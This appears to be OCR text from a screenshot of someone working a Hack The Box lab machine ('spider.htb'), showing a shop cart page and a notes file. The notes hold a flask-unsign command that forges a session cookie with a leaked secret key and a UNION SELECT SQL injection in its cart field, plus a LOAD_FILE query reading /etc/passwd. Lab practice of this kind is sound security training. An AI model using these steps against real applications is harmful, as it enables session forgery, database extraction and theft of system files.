 Burp Suite Comm...
Amado - Furnitur...
*Notes.txt (~/hac...
Tab3
03:33 PM
Amado - Furniture Ecommerce Template | Cart - Mozilla Firefox
spider.htb/view
Amado - Furniture Ecom
Cookie Quick Manager
spider.htb/cart
7
Amado
FURNITURE
HOME
CART
CHECKOUT
ADMIN
%Discount%
New this week
Shopping Cart
Name Price Remove
Product /var/lib/mysql/ $3 x
Cart Total
Subtotal: $3
Open
*Notes...
~/hackth...
Save
*Notes.txt
*Untitled Document 1
6f3'}"
flask-unsign --sign --secret 'Sup3rUnpre-
dictableK3yPleas3Leav3mdanfe12332942' --c
ookie "{'cart_items': ['1 and 1=0 union s
elect 1,@@datadir,3,4'], 'uuid': '537c59-
a1-fc1f-4242-8ffa-5dd3b39bd6f3'}"
select LOAD_FILE("/etc/passwd")
xt Tab Width: 11 Ln 61, Col 19 INS